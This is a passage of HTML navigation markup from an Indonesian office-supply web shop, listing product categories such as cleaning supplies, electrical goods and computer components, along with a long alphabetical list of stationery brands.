href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set/plastik-kemasan-dan-zip.html" ><span>Plastik Kemasan &amp; Zip </span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set/plastik-sampah.html" ><span>Plastik Sampah</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set/bungkus-plastik-wrapping.html" ><span>Plastik Wrapping Makanan</span></a></li><li  class="level1 nav-13-12 category-item parent"><a href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga.html" ><span>Produk Pembersih Rumah Tangga</span></a><ul class="level1 submenu"><li  class="level2 nav-13-12-1 category-item first"><a href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/deterjen-dan-sabun-cuci-piring.html" ><span>Deterjen &amp; Sabun Cuci Piring</span></a></li><li  class="level2 nav-13-12-2 category-item"><a href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/disinfektan-rumah-tangga.html" ><span>Disinfektan Rumah Tangga</span></a></li><li  class="level2 nav-13-12-3 category-item"><a href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-kaca-dan-permukaan.html" ><span>Pembersih Kaca &amp; Permukaan</span></a></li><li  class="level2 nav-13-12-4 category-item"><a href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-lantai.html" ><span>Pembersih Lantai</span></a></li><li  class="level2 nav-13-12-5 category-item last"><a href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-serbaguna.html" ><span>Pembersih Serbaguna</span></a></li></ul></li><li  class="level1 nav-13-13 category-item"><a href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set/Tisu-dan-dispenser.html" ><span>Tisu Wajah &amp; Dispenser Tisu</span></a></li><li  class="level1 nav-13-14 category-item last"><a href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set/tong-dan-keranjang-sampah.html" ><span>Tong &amp; Keranjang Sampah</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.peralatanstationerykantor.com/perlengkapan-listrik-dan-kelistrikan.html"  class="level-top" ><span>Alat Listrik &amp; Elektronik</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 category-item first"><a href="https://www.peralatanstationerykantor.com/perlengkapan-listrik-dan-kelistrikan/colokan-listrik.html" ><span>Colokan Listrik</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.peralatanstationerykantor.com/perlengkapan-listrik-dan-kelistrikan/kabel-ekstensi.html" ><span>Kabel Ekstensi</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.peralatanstationerykantor.com/perlengkapan-listrik-dan-kelistrikan/klip-kabel.html" ><span>Klip Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.peralatanstationerykantor.com/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.peralatanstationerykantor.com/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a href="https://www.peralatanstationerykantor.com/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" ><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.peralatanstationerykantor.com/komponen-komputer.html"  class="level-top" ><span>Komponen Komputer</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a href="https://www.peralatanstationerykantor.com/komponen-komputer/aksesoris-komputer.html" ><span>Aksesoris Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a href="https://www.peralatanstationerykantor.com/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a href="https://www.peralatanstationerykantor.com/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 nav-15-1-3 category-item"><a href="https://www.peralatanstationerykantor.com/komponen-komputer/aksesoris-komputer/kabel.html" ><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a href="https://www.peralatanstationerykantor.com/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a href="https://www.peralatanstationerykantor.com/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a href="https://www.peralatanstationerykantor.com/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.peralatanstationerykantor.com/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop &amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.peralatanstationerykantor.com/komponen-komputer/headphone-dan-headset.html" ><span>Headphone &amp; Headset</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.peralatanstationerykantor.com/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.peralatanstationerykantor.com/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.peralatanstationerykantor.com/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.peralatanstationerykantor.com/komponen-komputer/jaringan.html" ><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a href="https://www.peralatanstationerykantor.com/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.peralatanstationerykantor.com/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.peralatanstationerykantor.com/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.peralatanstationerykantor.com/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.peralatanstationerykantor.com/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.peralatanstationerykantor.com/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.peralatanstationerykantor.com/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.peralatanstationerykantor.com/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.peralatanstationerykantor.com/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.peralatanstationerykantor.com/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a href="https://www.peralatanstationerykantor.com/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.peralatanstationerykantor.com/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.peralatanstationerykantor.com/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://www.peralatanstationerykantor.com/merek-atk.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.peralatanstationerykantor.com/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.peralatanstationerykantor.com/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.peralatanstationerykantor.com/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 nav-16-140 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/rione.html" ><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/sakana.html" ><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 nav-16-151 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  class="level1 nav-16-154 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.peralatanstationerykantor.com/merek-atk/skl.html" 